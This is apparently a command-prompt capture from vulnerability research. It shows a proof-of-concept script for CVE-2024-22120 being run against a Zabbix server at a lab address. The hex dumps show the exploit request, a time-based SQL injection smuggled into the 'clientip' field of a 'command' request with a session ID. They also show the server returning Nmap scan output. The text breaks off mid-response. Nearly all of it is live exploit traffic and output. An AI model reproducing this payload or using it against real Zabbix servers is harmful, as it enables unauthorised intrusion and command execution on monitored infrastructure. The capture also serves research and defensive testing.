 管理员: 命令提示符
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-22120>python main.py --ip 192.168.198.136 --sid 4d2b6a02bfe2bc7d6fde50e8fe646621 --hostid 10084 LOG_LEVEL=error --poc
(+) Running simple PoC...
(+) Sleeping for 1 sec...
[x] Opening connection to 192.168.198.136 on port 10051
[x] Opening connection to 192.168.198.136 on port 10051: Trying 192.168.198.136
[+] Opening connection to 192.168.198.136 on port 10051: Done
[DEBUG] Sent 0x9a bytes:
00000000  5a 42 58 44  01 8d 00 00  00 00 00 00  00 7b 22 72  │ZBXD│····│····│·{"r│
00000010  65 71 75 65  73 74 22 3a  20 22 63 6f  6d 6d 61 6e  │eque│st":│ "co│mman│
00000020  64 22 2c 20  22 73 69 64  22 3a 20 22  34 64 32 62  │d", │"sid│": "│4d2b│
00000030  36 61 30 32  62 66 65 32  62 63 37 64  36 66 64 65  │6a02│bfe2│bc7d│6fde│
00000040  35 30 65 38  66 65 36 34  36 36 32 31  22 2c 20 22  │50e8│fe64│6621│", "│
00000050  73 63 72 69  70 74 69 64  22 3a 20 22  33 22 2c 20  │scri│ptid│": "│3", │
00000060  22 63 6c 69  65 6e 74 69  70 22 3a 20  22 27 20 2b  │"cli│enti│p": │"' +│
00000070  20 28 73 65  6c 65 63 74  20 73 6c 65  65 70 28 31  │ (se│lect│ sle│ep(1│
00000080  29 29 2b 20  27 22 2c 20  22 68 6f 73  74 69 64 22  │))+ │'", │"hos│tid"│
00000090  3a 20 22 31  30 30 38 34  22 7d  │: "1│0084│"}│
0000009a
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  │ZBXD│·W··│····│·{"r│
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  │espo│nse"│:"su│cces│
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  │s","│data│":"S│tart│
00000030  69 6e 67 20  4e 6d 61 70  20 37 2e 39  32 20 28 20  │ing │Nmap│ 7.9│2 ( │
00000040  68 74 74 70  73 3a 2f 2f  6e 6d 61 70  2e 6f 72 67  │http│s://│nmap│.org│
00000050  20 29 20 61  74 20 32 30  32 34 2d 30  35 2d 31 39  │ ) a│t 20│24-0│5-19│
00000060  20 31 34 3a  32 35 20 55  54 43 5c 6e  4e 6d 61 70  │ 14:│25 U│TC\n│Nmap│
00000070  20 73 63 61  6e 20 72 65  70 6f 72 74  20 66 6f 72  │ sca│n re│port│ for│
00000080  20 6c 6f 63  61 6c 68 6f  73 74 20 28  31 32 37 2e  │ loc│alho│st (│127.│
00000090  30 2e 30 2e  31 29 5c 6e  48 6f 73 74  20 69 73 20  │0.0.│1)\n│Host│ is │
000000a0  75 70 20 28  30 2e 30 30  30 30 34 31  73 20 6c 61  │up (│0.00│0041│s la│
000000b0  74 65 6e 63  79 29 2e 5c  6e 4e 6f 74  20 73 68 6f  │tenc│y).\│nNot│ sho│
000000c0  77 6e 3a 20  39 39 37 20  63 6c 6f 73  65 64 20 74  │wn: │997 │clos│ed t│
000000d0  63 70 20 70  6f 72 74 73  20 28 72 65  73 65 74 29  │cp p│orts│ (re│set)│
000000e0  5c 6e 50 4f  52 54 20 20  20 20 20 53  54 41 54 45  │\nPO│RT  │   S│TATE│
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  │ SER│VICE│\n22│/tcp│
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  │   o│pen │ ssh│\n80│
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  │/tcp│   o│pen │ htt│
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  │p\n3│306/│tcp │open│
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  │  my│sql\│nDev│ice │
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  │type│: ge│nera│l pu│
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  │rpos│e\nR│unni│ng: │
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  │Linu│x 3.│X\nO│S CP│
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  │E: c│pe:/│o:li│nux:│
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  │linu│x_ke│rnel│:3\n│
00000190  4f 53 20 64  65 74 61 69  6c 73 3a 20  4c 69 6e 75  │OS d│etai│ls: │Linu│
000001a0  78 20 33 2e  37 20 2d 20  33 2e 31 30  5c 6e 4e 65  │x 3.│7 - │3.10│\nNe│
000001b0  74 77 6f 72  6b 20 44 69  73 74 61 6e  63 65 3a 20  │twor│k Di│stan│ce: │
000001c0  30 20 68 6f  70 73 5c 6e  5c 6e 4f 53  20 64 65 74  │0 ho│ps\n│\nOS│ det│
000001d0  65 63 74 69  6f 6e 20 70  65 72 66 6f  72 6d 65 64  │ecti│on p│erfo│rmed│
000001e0  2e 20 50 6c  65 61 73 65  20 72 65 70  6f 72 74 20  │. Pl│ease│ rep│ort │
000001f0  61 6e 79 20  69 6e 63 6f  72 72 65 63  74 20 72 65  │any │inco│rrec│t re│